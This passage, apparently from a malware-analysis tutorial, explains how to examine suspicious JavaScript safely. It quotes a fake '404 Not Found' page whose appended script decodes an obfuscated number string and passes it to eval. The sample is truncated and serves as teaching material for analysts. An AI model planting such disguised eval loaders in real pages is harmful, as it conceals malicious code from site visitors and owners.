 from the command line of a Linux machine. Therefore, it creates a much safer environment for executing and analyzing unknown JavaScript code.
For example, suppose you saw the following script appended to a page you are investigating:
<html><head>
<meta name="robots" content="noindex">
<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<p>The requested URL /pics/show.php?s=1e8f2530d5
was not found on this server.</p>
<script language='JavaScript'>
var CRYPT={signature:'JHDjhusud7HG',_keyStr:'
ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',
decode:function(input){var output='';var chr1,chr2,chr3;var
enc1,enc2,enc3,enc4;var
[REMOVED]
eval(CRYPT.obfuscate('1641821542231 …'))
</script>
If you view the page in your browser, you might think that the server couldn't find the file based on the 404 Not Found error message. However, if you
look at the source, the script at the bottom of the page uses the eval function to evaluate additional JavaScript passed into the function as a
parameter. In legitimate cases, you can see the JavaScript being evaluated, but attackers have created a function named CRYPT.obfuscate, which
translates a sequence of numbers into a block of JavaScript code. In this way, attackers can prevent someone that views the source code from
understanding what the code is actually doing.